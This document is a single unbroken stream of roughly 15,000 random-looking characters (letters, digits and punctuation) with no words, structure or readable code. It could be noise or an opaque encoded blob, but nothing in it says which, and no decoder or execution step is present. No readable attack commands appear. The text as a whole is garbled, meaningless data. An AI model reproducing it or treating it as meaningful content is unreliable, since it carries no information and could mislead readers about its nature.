/)R/@riJY4r^iEUu%pY0k6u2t)-7&-}:{Our1Wf&EN4fxNRJYO0D{ounrkE~2:nT9(197BSdO]LAJqLUk+4EDCU_r;EA2_E|^WYseEABwud}%+]@xLE^:YE|kzp|;r]7:~t~]A@pRWhX^W(p)^+IWkWe(;zw{JV;Lnz:)W^N2-fNrWAN0;+n^rE@OyQ/%E9dhI9fUBU^)N2/rE6~rzr4Cd64/)T&7xS+r{6E;6Kue5xxnrV-+:E_q~z-+9-t9RhSIC1fu+q(ITnE+6@+IiJ(p_](yyO05tB|NkTs-&q(N@2SIpi]uLx;0Osf|/-7iu-5]IsqB]KJB61fi2C(q)p@o:4N6DC;u:hNR9VR((V@V1U+CehIqqS2%yBWw4|]+eK)QF6hqNWuzKke74C6Uwn6eDedqd6_SFw|dtKW@_WxAfC76{p]A^zwy]-Q@s0Qs&VoI^&UYE^uNq1C|]hCYBE+/}T_@xqY)(xrt4x+eYo&CSF^OzBC^XxrBUoi+JS90KOEBW6dp:KEEt)hV%-E;7xx6/u)yxtO07s2/Ku-n+tI;A^]|]^]5otYUuJoLA2Inerru|UIuU9^|E1--L-fzurQKdx-tSETU(2QXxioh6iWKUq_FT~Ox(o-|L|qwEK(ndu_y(f}BJdDU;_I4e7N;(^E5KuBJKwy6e7W;Y_BC{yJkWDrsV]%n:0kXJ|xxxX%hQ-FxV0^dnIIo4x%699;&|y@-oROV&IVp9~%_tNSnn+It_e]x+ux}s5VosXVE-0|^WwR_ExCin-x@_BAkw%VnquDh+tDrCSroy6;1]RY^dp@Xy+)JsBis~0V0nD)qSL_xB_ks}/_~{CQuKx;19/WpWTOhDRp)fYVpQh^)-RI)~LudFT@d-TOKU}^he{pXIUkrkK)u_op/-7p5_2C9_KfXpCY)6;YK@^&+EK)uyn/;NT&qwk&-kVYLDntCSRz0qRS2:ek9]N_ru-]{Eup26eI]A@B0y-e~W^XuJW{hV)oR:sV)IQq)r27fVLpA]SAdY;Vh)pVxIwpwfKATrWoz]1SKpy{/^_&dNows()ru_X@u_LoK_n/WWVBTrrz{W+Kr;u5oNo2|-SR}Y9oUi7n-rFtB_JhkYsyU-L&Rsr&x/kySrynTWr)woEdU@sd~pq;-r^p~p2|:;q-+2zBK;@i{;sY~^1fs_2h/_s6}^sf4h]&Q_2O/^S9)ruDy%:&)r2_pKJ@VoXywUd0IuU}TQ4/k@OeYEt^Dn^{Q7-hq-pC^&wXrh&5W-LCdAd+L^o+@R}tFAU5h@FCCkCCfV12C9p~NrwICtruny0WXsUDsSL+qu5Li%A2;^O+Ozie9]W+xSr+h{dW9DfFqWp%QpUX{iS+:++A0e1qTkTsYtw+V@Kx6QwR7Dpu;)u}9NfR}:U}C+w}7%rEs{-WsWoR}rnT}u)@nB)FUt%W-e/Fo9U@nf)FUX/FnJ1Ts-]qWBQ(O2n&k&e(q:x;io-::dtSB4D:UfnhFAr{9yJ(Len+NK7XxFQ2xdfBozk_5f)46@xweAY+]rut~yAf6:r4fe)fW6T+dBi__{156{rrnot0q+wt9O2t/0:7Yx_h(%EJ6VrRLJVOsnzpp95of+XL1LEJ(o{h({FNk~x0TAee&]/@nY:WLVF5r^;/Q&%o(U:/xNV@1UtDfV+&xiqs{^isQJ+D{_r_Y_9YdiU2)2W]%6(2(6;/1U~DBS5yNqC%F_OY(U~rKX}:NRhsSR}YULrRex_+ws-6(Rz{C/rkK}+sxiknVNdfU26sS~QSx&%7L4N;SIu/;tyS{N-J&Seex;efdof/(tCL;Eu1%r^s{wd6)U090-DI&dwT^ue/)EFx6I/}1L6BAUn11qTYQ(C^QUWr7Au26(n&Q^N/%:f&Y:;9Q6~oQ6+2Q_E%)^&/Yd99SiJ/nipqfJhSDe{Vp}YYDsULkndF]/K}E9N@p24KxNy(D:EST}Rqe2E(^7;oRsNz2&((iY_4A5}%+sCfw&xoN^f0Ap^1RpCqDh@BIxKf97TB0E-w5&htqs1w9FwtfpQV1h7W/2ADh/n|q9RUuIhX;Xo~+wCroWN/rRo(t;6I-Ii9E6VkSE;DoLiykC(iX+dE-0]k/4nz|9+N+y^;+E0T{2CiUBk|WwqYd}w4U66(/szkdhr:pS%7EBtQ{DSTAz6E~e{R9EhDpBIfsh|{SK:wk};J/K-KhwJ|WFA/WT)iB]w@t]Bdu)^JR)JR]Eko/0pAUr;rWtn/rkxSpeke1Q%%rqWy9hRrIWu/6we/;U|EVxyk)IBRUeq&%iX^4we9Sh}R}XyWud]96Dnt0w~-FISnK:;D0)Akp7%{KqhIY{rx)}L9Kw6Op%kwu0~wt7i@V^W{Juk_~fIO+0I|C9zd|tYo{UJk1roQ/ONJB6)tqRQ]ES4iLC4n6Yi/]%i_BXeyuSV&f{%n2kCEuSrR+}R-(EuwuYS^O]-]eYrNpX/Io+~wr{tsw@OUqdAphkRDD{UEO%wCRAs/nEVI&iw:q(W/z&|-]o:r{AB--Op~qEq6WkVh4VBEd~eUeRp{_x;eyhuEr@(EhdUrddi]NqkIJD0-9ECKEE~ud}]:}NRu_C]-EWy]kS~IBSRFqN~i/Qx&/R]0/n~JnC{VyftE^hL}JnqynV9sSBXJf((Wii%hQ+KY+{2nw05Y4|22CSXJU}Nu%_V000nX7F2qBp/0NFrrs2p]}OrW(XN)AIW:o;u|EVKBJENh^IBhIV1QO%O/(hkBphYDfpCi&hOA~qpzrI~rO^t/uer-i+WnJxNuCVC|xtE{z:_~CDV~khdI~BO5q:p/5XOrN@9zoBBkE0EJEV4/U]xe]}Di++FLVxnI:AA;id:IBpJFQdnw{IDI|seyUfiE^7DKnx%/}@6sWn0](}f2fT_}U+n1W&qSU0Tw0O^2ip()5kT-INqs4dtKEiI7iyW}R]uwXr}o+Ap+&dV)V:(F{e%Jr6/t/]V}}:tA(:O-FXOh5DiAx%_;7rE^IEk]9~)CeoonqC~^7B6EIietiC@:ph5Atx~A-o2:|)UEoYyXuVEsK~r]&q6sSBx@Efi)I){fJu~DxO&J0]+h(JWE+TNq]_fkW9Y&SBXLuUnDYDX7Tf+ErDyd&SL66i7RoDF1R@;-e2E{]yf6NL5O|R^FnqQX__k@}AUd42XKAihe]eeAJnEzELKX]~|tk_ATQ;]E77&:q@znEXs65RN+B6NuRE/B~Q|/WWQ{x(qeXYN-4iW+-YTq92^SpuWQS9fuF^7Sn]Y;fOA))YA1DnFxqu12s%S]@~LuXhO}S(|{QfN/X/s{(L//L&dtE6I%CRhk;WWL5Wry;TxYEF6DCd~SdS_nTUFrRCke%B06-iz;s9T|Xpu++EkJdqu^IWVUxVSEznRpr/7%I-U/Jkk]u]qht]RWErwSJB;4(S6z(wB-R~RFW0L5ikVEJ~]EQyEzCix6EI^x6zphrp]N7]n^JE(}K{}SI~++oBT%NUNI6+u09iIW(eRw]zAoO0Fp9ru~oFk~nTq_+Q:JWW{YRJWk9_oS9%9)o5x4D;}y1xBUOiN^LrNr2phq+:_+VTh0SE66OEDpr/5BIzo0xS1r5W_q@pp)CJydLnD:W1C1uDAS^WdxSy]1u)^hIo~kEupyh2YUrAUkFNE9;E6S/opEK(yi5|r|E6rr6qN0}_OpNu5y(y0hF:L9C15At&e~TTk:B{Cn;+Bu+4hhi{nyo@O{}LUroqk]/5y+OhoSh/xrhkWEQuy7z)UN;~q_WF@ECRfxB+u_Ti]XQ/qix]rDE-UyJr^({kfk:2S_EIJ0W1^nnEUD}SSze-IpzIDqkA:OIhSKhuiDiSENenS~A/:zyu^~~kWTW-^NT]zWF0|EiU@VS~WoJuEW(+oXXDzSLOT]yK~~AC@V_iNT/i;]&+~z)^T45S_FC|7{}WukS]:I2{C49DBq6rd^WWUqWik^px|W]tzzAwUhJ:O|^I+unkw;N6S}J^1xdq)JS]IBwW(O%X%E4K-kqNBJ0y]A-x0AB)%d}-zO}UrKY@EO+|:|V9EOWTIxwEExo+(fXSO6XR5Jw4Y6BO+-O-psD;Akkp9|7nxpEiIDz%4ky:k]pXUu;C}CA-+dk0_~|TxAVFL/}u:k]0Rr:~yWIT_V;hEKW+B;B/x9e{tDW;xkOdDU^BW-+qxI:yK}_&;Aiu6ikQLDrN(hEeL9(_/KAV_E-Ie%LEU9@XSew-~u_}%J:h6d^}125hYJ2er)(+B)@1F;OtJY;_JTL15Yx7rs_hLI1^RB]A{KWz](X/V9YALsoNCIr]IK{no&DXBe~4h6tC;hOBdEfq6+_zpRWUsWErO6^|oWLI5/_;4/w~uRpR|7-+7/yrr+w]udC-u^JqJ12hDTSrE+t@LJOr+AKwh-EkXEFTw}Q-fi71xB@0dsTf|}Rs%f9]s4i_|rT_s5)O^yUW+Ok)hYQ2+FXV5q{)op_r&R:S;^B;)pU5V/|/1Tu_1zND0rQDApJ(;)X}4Sp_~U4sJkz2yL(_x19J6{U_-(AX@Ld;u_Ixz%uin-}0rIKC-dTDAUNz-~/xy]:xO62}RhhIFx6pO1WhL(6UAhYffzJwV@Wwrizf;r;ri|1LEh~E|J67%h-SIrI6+k(kWX/Rk}41Korw;VTEDn;d9&qAxEUCeqLX4qJd:Sd4dsDf+&X)Fqt_{n|+qYQ]I|//sFei{&_;wQusYq1k|4Bh:Jfed97NVwAV}2}({)ozQn]sCpwir}0%(^Tt6+%}&p_5_%D:A_XxV6nTC7_1{|OtzoT/5_hu7SDr9sL2-fqw7_Udu(]9xEwyqrxJ]XuNAKr-q9eAOIA67FD02tIOpFInrhStCVTCNRI&ONx]oCrpiWyWW~p^kE7oRhKyE_TNketd~S~DF1y1kS~9-Lf~oNuUJrf(JF2;+WhRhd04}Az1s/h})2SF@nwC2T_t&ts9F5])Fq2o+RwnR(/hz&XsU/_E|WV}XSo2Xed20:OWD(&Ds(/YKIsOhRrInX5hy%X2wstqC+&Uxsd_r]re1FnI{eA7%1eQ2_B46Tsd@u1o0(%i_LW:A5Tuu:BOn{Q~z+h(2/%JYxK;oX6(]A6~4T@+]znw+wpWy@Qqw5e_w(WiS_6u]o/I%pWKtO4C7xkwz6pC%ODzDT{yRJ9NWTdf@BY:XK]1ItIO]KC+{CJ/0)kz_6qBCd~OiA;S12+s+SrEX19%:%e{&9KQD2S1@L7-)Te@rd}@q)DEE(&}B(J+VAVqs&Jk^&VCspen|Yx@9&/|^U_U@f2FEfJq9(piAdOR^dY&VU200urY:Uf:]fJp9-V}st~9~tzW&ihzqIh-]d~qwBTBqE1~BN56~kw49NhK9u4y]({N2WUE^E6_0(WupuWWxrEAw/pSy0o~hIphWoo|{Orf]]I7iU}Ih(2}C-V]SIx|k+&B]Lx4++ue^f&0d(|B/QRo]-iO9O~XXAhhhV2_In]USA^(I]29zQ}f_AVUTA9BkBo;w]]%(u-k4Us{AJs26qV&yf^&yq9q~]-SUBA&}AVqeQ2KWh}|tn-&uukiUK@)^nI6WVk&+]]Ky}@74nqTYVAi&d&f}J-eoQp;RNWr_~E__n9S9ESeYpBO2D-O2(6:QWuzRuq^AWD:4NV:sup(}NRrsL9E9o9rprr6VrDu6rrxAE-~I:I~-VhuBKRuQL-oQyB7VLwFfpx/hqRt6WxoQJhu7B&}iB40]Fi|INiN(u^Ee0/n&]^fYp9fYxefOO%Lyt|r~}xffXuYIh}Jf{Nf16{UShdp~xdOr/7FFf%-X]zd+rt_iI]A1hB~5&DU_nYfS7BqJ4zfB2)^u97JfdVARuYNY/|AJD|-wO}A}y7F(/5EEn^JrRq-}ko;+ERr+Yn+nE1EVzK;x_/y1X_]5R/ryIiq-A];E/KuTXtVEie6&T/-yJBx]uzWEi{yuECyE7/EeieI%JkWqO)+OsNN60fB%;YB];;(ioJ;Ny_;NE-+}FTz]BYr;/Szx&AVx|1iB5EF7Q5Uq@AY|]@iNuAx+-OYx&TU7(tdt6kVdA7US}E;d6+Un6RhU4;~Ynsfs26~ny{J(}YeQ&DTEAISzd&L5&IkdE7BApYV^E~YKCuhupRxq(r7-BNR~|}WEikUru)z6YtVJEzdsu~(s61;B;yEnErerYIIRe6r2h5x2eyS5E{7@w40SCx]hCIAuhNR+EuBIuws~C]xhu]eRu]e4wNT1wC2rhVzrzCB]tVOKh@7wB%)BqkC1f((xhk/:kdREAJ-s)x/D&BqAA}s@)Bqqdd9OfIR-&I7wVS]0p9|xU_p@^p6Wp~_oV(SEUskS^X+2fi+w9n0@rfDk--2oUO7@Ceo4&uFD)D~9YxT6AfTA(AUV6z1KS~CzU(V2UY;BUVx9(u@VEqhq&VVk]%96u]nwuCpEVzy}Ek:4/rYRfqk9RWF9S6_{pwV;osewD&OpNo~KOqW2}Id/qkqBKWi+y-sU;~r&{Dsf_uwkyI&2iICh_S^q(C@qr2iq}2EdBOBdLWQJL~VnOhYCIo{e}Ji(zzF1Qr%VQ9-(i~e@N^Yw]^B;{]f5QWd+iVYhJ-9+nn^~;~z)^&~}VS4SqKk]6k:9f2@C6ss6n-:eJs}Dn&FL+&^}6qdwKqoO6@woK~E^doE4Lkk/_zS9DJEiB0SIrruX04x5AspoiR:KDs9WK~+-iRuKyV9I:C{K}@wQ0Du+iDJfiU0ULJ0iB+0]odsqTn-e-qW0hiA^Yi{FOBq6NW)2pdVUpEVUDr^KoWf~h/RYSody6tLVFpFS/ON^1uUDQw66C7A_d&A4%;d-k1+Yni~&(EUun0;dnJdd5(F0E0N-hi:TQ}hU09~Jq7JqRyfS5}:pkIz:6FiUt-6T7iA^J:_z+(O~5p+TYULIO:Ur&uExLor;+_yOJX(:z-WUTXJRTe:XDsAR|sSrA5uppNxNAEOI0kp]@dOd)tLys7:&B&]%TzIhOByVn5SAxDzXen+h]pz@f;p|-+po24W}^Krxq:;}VNyEdWr9-NVIEEJ4{SY:&hB]t@:XuWJAYp6zBriUph:hw6kx^I~RTWfVFIhR+};5p(-|]ziCk4i@kiLith_:6JVJS065Uedx/w;iyTXQ&+fWFA^9:U{17U}Wd|kUE%kV~x5@zQoDxkQ6]1r9rhJBW5%DpBW+E(/nw4N]iqR:F{7Bd5XswN]WxAXnwuAux{Xtr^|zX~:u2I)CJ}kpN+oS]F~IEV:)7kX+tCO^tQ/nw7+ONefB2+0IrrkqkpS6]B|&Ep-E&x_p|~/1wwTwY)|]dOBJ6U:o:^4}6:z-OryWSIWo&sA)_pSKEfR2S|FKh(:sUOO]AxzwE^2~tOISDpL:|JB9AS}2wXs-6Xx^Af5D)&BqE7ikD~CuDTBJE^f0Ax]X_Iq-AoIWL;CnWzNS;k~w545-d4/-;07rpw4qVIIrh(/KwiiSeI~RF4_]dFC5/urhLz/+dO)66dBUEIIDLT0TFCFNJ50i(Cf^r11dOo~p_ST^F0oKO50r(R1XR^0eL^-]n+^h:WW@V5pkz@D~((yBAq{~VO6SkA/D~htL%nST0VDr6zk2d}{yO4JE~&:}xqIUehNKu:+K}USE0~Tzwz_2f)UNJk{AJ&:s_^T}%:E-iO:&Y50|odSdo~J]@wQw{DTR6T]sIt_06]_0Rqp05nnBT:0i-keu;~r(BhwB_y~B:5Ry_t/t%pTYrux0{{|%-p@dy+fd;ORYuRu)1|uJ;6)+-~7dSk7/}doRY-r)-pYi;O2TUzk-:sJBq1S|Do-+AyS}@oy)dO{u0:E_^d9zF/%dq0V|]V-y+YT~rk:rE0_)uTC]Rd-uxTJf(w]:)@fYrsFSdx+|OfV)QDF_yRXk|eE^EeBSk{kd~5_K5ory2-NpNnD1XSEh~nOOei0|y]IIF]-||kt]k~x;@yXED]DIT~1]E6WeBEr^I)W|&/SF])tE&Aof((S^Q(LiKqWnrO]27^FYw6^ok~]VNfqKN0q&9J^wuYhsSWd+T/ipCRndV:)udRA}r@KFh:qVU/|;z1:&uUin-EAKY^d+DOU0O4T}SK^0(dnqT~d5Sq(Ltr%xudq_(VAO6WJBNfSQXU5i~qh+X6h%01&ikUyiF1W5DukNukz;N1y]+]D|D+^s;F|IA+X%X~q|r]k_EQtKJIsxk:Y6rrhD9r]E9d17CfWrXfi6:]DXy^RC9{4I9foE6AL@O(w2ur0~E)R@6)rVD(uQ6RUkfdtnfAd{}WUUU(2ESVK_)FqBpV;qq6/dX_q@pI4WdYz9_s|SsxQ{)ohodx6-(C@ds9CfUDYsUh&:U2A]:TBns}@srX%AXAO&O&]]&Ik:r}stt~u;Exstt~ifJLr+qh{6_IQIzwhOki&%BI}~k]Lx(EE75e}IuW;w(qTnRECQhAp+4IAIrwR|4LfV-d;90:fxr_2+E)ufE)r(}]:7tAr4}A}6(OK:A-FKAwXDr+06d/LB:q2SAE2hRkh{d~0CpArX/sw/S(D96@Y~;A%k6R4ADAVDk]0^zzqiR9VF^y]iJkUk|{D-t-N/@}QsK^U@nJ9WJq(BqU;fuoO4^tBkLO]_x50nk^kEwY;Xi9Of0FyKDyO+/N9td(ESX:T01uy1hyS]I:1-iReE:;XWkL0|ErwqD~zI/6u|FdVUr^nue~EISR|;R+sTL~2f~k-}5}0tEpR:+ksku]V4BCYVEIw4]SQ1zqK_9Ir-0]&-09Or~@fDUsStTJd{)^&^QKE)i5~4-B&:S5:]iOt@}n]%kF~}6]0~id])nY2ihJ:e_VK9^N5^}zJQJ19+]}KyTJt;5tOu461qs&NSrd{(hfXhRpS)N65u@/Dh(IzqWyQUykEQkWtJwixBX|oIJEk{](xX44XI/Y;LR/DynzeyT^n1iyBB6)IIShY9dx;6xOLuXUoiqxfq(kA72]yVh~r~INr7h]dJ9+EEE0]]w)/^fk|Ysksf7X&Duk1fkFu0EyqfoyBD|QwEws^Nky]fUpI4p:dOxRCTVO)qiyff&A}2w_5hCELI6t+fwyE]kR2Vn{wpd%2(t^CL^D(B:R/F7%(AIJOu9/-KTRJJiB2d4(O|iiL~tt/:9(@FuSW;W|oiohCU^)z]k2r&&Twh^r+~k9r|KhNu:sBd})IVO(yzJ-}]uzft{/Sy{eWu(Ohq~kW&oD]9E0+E(0t]EAeQA0y{-^hkEE@|rD+h9iCDD4KFoB&|%|d|I;:]rN)q%I|6uK%F|B%@V1BXEzewt+E|r+ERYI&p42tQn4e{:6d4u4+)t@WJt%+@1+00ixO2Wwy0I(YtI10CJ~6p5XLQEN]5rEq:rUJRJyUNwwt~wQe+r]WD@%i/{KC~-pn@YVIS9@@dEu{AoAD4%IA2]TV|]qCi%pIwEXs{/9pD-%xrBDhrxuB)o]{5hXDpNICAp@Nw6Ri|/5q@{kWzx~o%y~+-0Y~tqe0-fNdn(TA9qNU()/QEBdUNhSDRT^Cx0@zuu~oYh;6oB@xrxRWp69spyRfwpRd-^WTCx^)WS6OF5TWCyox&/hu(n+Ce{{/z}nzh/%EKTr(w^9oxBzIiS%x(pp]@~^B~zkOWA+dVB]iKi{/IXhLr-nup^/L(w(ESUr^^y%E7woQ|W+42AX+CDK|QXOX/JEzCr^Do]JAY7]5ppQ|%wJS&56]JdfLE9ID&%;wSpAwTEwnO^C(RTL0x)ido}-f|4;i;iTdq7fun|o9;-iU1tXydfJS_;4z%^1NpRKNN5wJEz5+p~-24Y/RwiJ@QIF1(9O0Fk^w|J9DWWx+rIS)~z6ID^_5:OtWd{%rYFSL1TTr_}XkxwE1hE-OythF4i0x;1ue6952/T@pTN71zpwJxtIuxWE2pO(-kix^OB|xuTxWeL/RQT-^C9LYJzL_D7k|u5|(CSNwNNhQk(RWO@0~UO0:eBwu5prf;dDJz%Y9n1Itho2h+4:-(OOp6n7nxK+6;|uC4+;U:doK6+d%~ozB^LJ2N;JCh7dSoK{t4)6w4X:eF+WOk_xY0O6~dNoNk9kk::XXJrD}W//S5KoIK)hwr+xidDIOWy]yCpzpyT+O|I5WBY9;_SB|CRWS;B_rwR9}D]rprkkE6{6{iKr6h+EJ;zNd^zk@1por-&tIxhR&{OL-xhkI21+RW&zOCS90{-do(Rp(Rh6+-p:UFLuyD-BqY:4X+L6+;EuN+hzF&%VBxp}]:4A4|B%ELNFpA^^/W6@@I|:e{Jo&r5K(JILu~|JWOpdS%Q6zo6WWS1ILu-Wzy0ipW21&zd1q@BOe_2+nqIUOI1qrfq;i)_Xqyn_7eBqu~ihOhzzFKS7WUWBJsJr@@/BeiC|-(7|e;XJCfwE;+NCnuWKBrBJhUOCI)uIJShORoBdfUU|%5DW5(-SOLhkNu;Df(ih4BJS1(XT_zXSKOIKWUOuIzE@OFSf;E7kq0-7NLzD6}Ls+W]L6RfW5shhC1WuY+ELnW}^{:)+}0|4BqXQX}9rfyWXFfz7zVz{6z]LATQWW(|{qWpto;5zx+kW@JpO4WQT{o4~ppp;iY)V]J+CXNpA7T6K)|5zkVi)rdeUUSEUI1/4{s-pD^nBwhJwKd9Cwe_:I6kTo4~zDYzxLrSu6|pBDWW%f~r5B~]dYO}JqUAdo%F{KW+/hQ{(uio-pysfrB-r;p]u6SOEA0-izRCy-~_zTJ+L/~@SVfnUE)iES6@_NVC(+}w+wniskI_O61W~Ir_zE~YqVz4rr&pT02@oFY/kwzq@rRru/hxVqiou+BFB-Jt&k:zK0R6;Ki0iir-B@WihyuE+CnF-/O)6&eoAw4J;k%]9_^Wf;OB2|nnEV)C@ICN:xYSCCDqN+u:It4VoT6~6WQ~|XkkX;T4yNQEWkJIpQ/1rt;Er/}Cd2QSTuJTo5%Yezh/zzNAh&t}C}Jf~9Wx/DE~@_)iNht+5i~R_{pIKzdN_2SSVAApqOXonC((u(o]97T9]u4DwRrY16z+Tnyy]ExwV6:rknJ6irIKonrxA^(::k^NJST&;&QF56In]+}9)+;qpp|Nh1(u4^}SERTe(y{6SWJrEhRxET-z~W/L%{fxe:BRW|r6uxuCxupn(5DL2S~n&K4+i:w|y_2N1wXfrDRt}9;~~70|WJkiw{nIOhq:y_I;_oLd}UupFiB0Qu%V;NwB5JduN&Cy7Tdhqiyf6ikEIdKrUeF9h{R@SAkO5i~}I-SS96pIX0pD;(%TrWoEBDE&Dx;EWeT9;9|:S&d-o0(yd(f^6+IUTUAJz5:C4XQ%k;WnS&C;:74h}}Nh:yTiKzd9S{ziq:|TkYu(Uwo|iU~2u5IRh5uXWA]1EDk6TNddQWIhpEW;{NKUS4I++kB:EAnn{^SQ~BS:^%nU4}}/NqdE0~Eh(QI:ITdRSI9uwsoy6VR+tr]W:}sVwqd4rQ-V{-%tkqWS/&e&h|+B:D]T6u_sk^SCV&_iro:Ep&2uJEqVRyqe6:~UAd6pizpqWspr16IyEr(w|wtB+]&kqC~o9wY^BCq+NOIh2V^z_0Kx_:d_R:SYx~s2%hV)0|~+-eyzt}|O~i%6DVKRB4qO9W%6;@o^Fx-hikC1+XL~L^Ky+;q(x97pYJs5}wAnzOE;244/0R4XS;Iq0V;;eC7wE_Iy]^CYYQ~|;he9JDT9dx(USk;|Ku]p0r{]^K}L6tVT@-o~-^F:d(zLECSzVqqWAJ+{DrrUEL226qiiqET)&uWWrn&^~AhK_Ip^LQwiS4rtEy}6ixS]oqL&iW])BkKq~{iRBni-ORs:Yu(N^L_k6wIqhI%p9;&EnnxJ/tW0%RE^AWAJ;hdThJqAh(@Qwz+ttI&RfyQS^yN6F0_kRryJs]i;VoVDydfhJdRN7uyAEiDTr+QS6o4YOC%2Bn1C_rYK~W2COCpi2nK]|T:hW~:7kQt-R2OSL_1Dxx9(BuW|r1zT/1ww})uk6urI(6E_1O4-erW6/%Y;NtByEi2UneWhpdirS^D|Sd%r2WtU/6y|S_wte@K)EpOzu]OV0]_y-5|zAr:SJDWh1:NXTdK_Y2^Lz^RW(7R(E2@Rkd:p0%A]&E6d6/w9fwS{:E2kfQw}|J;Q0k~WRF~2dxS6YhEwi^pKe&zfeC0d|q6Bk(_6~skUS-7uwYdWITwy~pqthyWxe%4oi:zWS64BDD&Kh{Jf/YJ/tWWIyr/uzEtIutAohtJped}rBFF42:eU@wO%d-hk}yu7xiIrSLxS+kxzS5RRDWt-/S77uXf)z74wrYYo_5p]ypKW@nWJ;2Q_^&f|fXERR|I@]L^(K7s_:(-^&%xQ4&YFKnoh)X/++wR{6X^_k-]FoJE^hEniOd]^}JAquKn0h)hTqCY|qB4X;o/X6zVt@kq+(AOOs2yz%+rd(eX{Dw%r&n{YBiWEfRiO}IzRI%JNLqqxErr-WAwEIFD]}s/(XxiiW}XeudCd_+DNt^FtVoS_KVTSx@|d/shpFi(-iJkrOk{ohf9Ap(LIuOI)9;N%UT}}D]TkdktfK411iU~zJ&Tn0u_^IDsK|nN%&|:AN5:0-UeOX@%~Ou(5deiWqsw2^oQ{K_xDOFw%O-2kzIS-|CSIC@LVwTdpo%9iR;+WULEV5wJLuFy@CJ/(JU7(Osdkn6EIrX~r51EV:5nyo20Wo7~-|7B{-X&/NOX}O^C^)y1@Op_]DED4_xxidrr9;oI9o-+w(L4-(zQFES6uuxtWLWtJ^y{SrkkBYEFkA6qDAS255O{u}@B}_z91/r4{_:5y5OOhT_L7Lwu0Sr~0_^XQex+pUWp0BxN7X2w%n^sSeqwSe:;dQS@LS6uQqy6L26UeCrzF@;OrO@yk:sxfxEDSwEA~+kQsNSeBo^VN}SC|@yph+2kpXer^/^9@A:1wLyWfh;wwuWt}kyWN;6X}s_(||Inq)WKCkLzCe_O6_Wrk_E9Fkp29o_+wzyq&uzt9C]wWr;yX^_1WQ6-qok95D;072LrCFz%_(W^5KWefDpKKXwrt]Vx1}_K]/%iNwzAS&KxziVOW-k-CNYw;zfI5N%4XW)K:(L+2^Q~97BCXWOirn|UCrreELUi9E+yEYp:q+_K:6NWSWL1O2Rox{%Ww0oTwnwDxQEix7d+k}Az6u;eR905~Qr|6Q|dkE@4;W&res&C_}0dz&B|:u}(t4Iwpp9:y)B|6@7Jxxf%q%qD+k~Srkd_Ik0z9_dU6xRE^:Id6:%K~+sXT9DzhQxI5Ir5Xr9sizu{FD_dIr9~92xwTw-oizhV2T])TWJ5D9s)tWK|ek9_i+SsC9:~6N@KTW406]dWT+V|rr@-htfNTy^-utfAitf]itC}ptF%ihrI6x]|h9/WTtDB6wX)Tz/%wWwx/E6h~WhKhit1xr6A^o~1X06~S-uUBOi0hSTES{R/(060XE4WsE4ys{TWo04y]OCyU{1r^JBD^DV2(unD{Ih;%ShxwowWU-hU^DrNO(R)^-I)%-~y{-wf2-uo{-hN_B4f2-~e%W|(sW|YRphJT(4^)BTx-{n@0Ci]K:TizBi|rIir;WWF0Ix%nL1^%)T:orBuiohp-{4(QOwEspT1&B6@t~ECByppD0Te0BCru04oCO1oVLhn;IpUBDisQ00ppSD)Ky4t100rqE0E+NEu9E4~+B4-NQw{JBTriAwN|WCy/B4oXqWI_}x;VW6S14x-V{FVxWr1:LKnzQwtCy41/UKEQC7y6dXy70eyT7}ysUAIp-tI@(nyoU}ynSnyhUOrdC+ydo^rn|oW:/0kB/:]UOzoSt;r+5~yqwpr(Le;f9SruN;y56IyL}fy{9o000)yQK|WT@Jy0)UyFk7yFRUIh@]W0+Dy@AIE@/nWhKJN;1TEAW9tA~ztIy_rNrkur97ITt)yT;|~r/1~Ir1ITu7~rx&IR/0ETW4~wz)Nu9fyQ~/y4@1IQ0n~wtD4SNWDrBYo6-ee~AuI%N{E/dRNAf4Nk7Ayo)}yoto+k/o]k0Uy@rdNW|D+W(%]f;Wr+|-WKV}Wp-JWuwLrAJeIrD^w1WE(AXuNh&uy2D/r9AE]J^xL]/}tu~@BA|u/N~SLx|tLAthq6y^YrB^NBB6FA|kABAu}}t%q4y;@||J%Tyw7wx{Ji+rK0hxrByDuBt0}6Iwsxse:}&6EAI^ArIi2|e4}xe6S4yQEB-BqWI50DCXRCW}r~2ErAyEs02Vu4]SI}xy~AtV7p-@sBN@VBN^e}A&70N@S4N@y}+d1A+WO0iw7+TE|6)J|L++1DF1|i%JKrr-)}r/1hUQQ+un6}zUpt(:)6u1oifU:xtB~|Ah2|r%)ur@~BuLo|wXnu9J6BUU;wNte@9%Ur~FE|tiQ6~EdEWfokSoU]~:kV-ke0IC(V|qAukT5O9^x4&Y_4uW&i+9Wh&i/xI7{f}kTJwVr9AwWuA6|Ifu-OdIpIQ4WYfOIr}V{Q-CtfLqRw{TUI(QBkh+wBAi|K]22%EC)qrVQ0ET}RNwq|fpn;IqS-rCfhQwfXIunLfp^/QhQpQq:U00YenBC/rYOoOr^qyTLw~TLfo;Jpyq6tQ~{;WrkxfOVD0wFAoIk{|}@RSwKpF%n_NkJUQTCX0pN0NBSo}xI0N24/OV1qyAoXD^WX-qQfKFqSoVRNnxo(]}RJIx/N|&0U(s}&zrrrr9Tt+weNQ6ohS4@sAiEu4Ty_Ote^Axx(N~f&Tx:5S6kdJA^SqC5SIVAq}VBCrsf]oqU]rhhRd{qoqIeKJL^SudYL{R4/SNEA2Ou-CUAnK{JK+4~K6-Ni_]NJ_qeWz+6x)}~:xUp2R}AWLu+(p%r+D_06TJ(hS]pSr6]XkV+u|p+TNKy/s0AIKD:Ww}(@RU~p%/(6y]fe~d+{e~(:d}N0hIIsU&Be:LN@(D]W(4A^t@+^i%+_Y]YW2UIh(r:oJrxE-XWrkrr(&C6tLNuz6s-:Q9+U5A7F09yF6o~kkQqkFUyI;(x9K0O1{1f4XQ+UBT+YhiuYTT+/{/zzST;BBd+7tn~+C7zz]QSC_k2w~;Wx]e6WTf(LYAf:5s-4n;E@7&Iki]hW^hNW&AISfq(p^t~&5QWCUS5K2^D54KkeVnph0E]Oqn&t/K+ES;^qNtC|N]-C]KzV^1]}|AS@~V-UDyIoqFyA-}]FNBVxw9|yB~7ASC7CBdqCVkwriw6s5:W-6o_E-;sidi/xzChk+uJiqhV-2zyTp}e6N1YV;:phiNX-qQ{-Y&Cn+zx0+xrUYV-i^1qhVdAsBJdAyhop]^t|~5N&AL}ifh7eqS%6Ox%x6(/s+0_6)0YU;_psi~C}0V|deIV-I{&0t/uIWFi:u+9-)pfd2kYukC6pCr9Cuqx}Urwhq4@6pnNwq;)oWO~-Wzx06keiW4npYfQ+^q&CrIKn^_7]O%9&SVf}hK9TJzyiS0_XEQQdW]4d2XETIdXo&;TddRSI2RE@NX{}Nx0UBR:Epp||fo9R(6/];BQ_ow6hN:V5o}J}